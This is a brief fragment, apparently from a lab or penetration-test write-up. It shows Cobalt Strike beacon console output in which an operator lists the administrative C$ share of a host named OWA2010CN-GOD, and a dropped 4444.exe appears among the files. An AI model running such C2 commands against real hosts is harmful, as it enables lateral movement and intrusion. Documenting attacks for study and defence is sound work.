 beacon> shell dir \\OWA2010CN-GOD\c$
[*] Tasked beacon to run: dir \\OWA2010CN-GOD\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\OWA2010CN-GOD\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-GOD\c$ 的目录
2022/12/13  20:50           295,936 4444.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLo
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2022/12/13  14:59    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 26,968,731,648 可用字节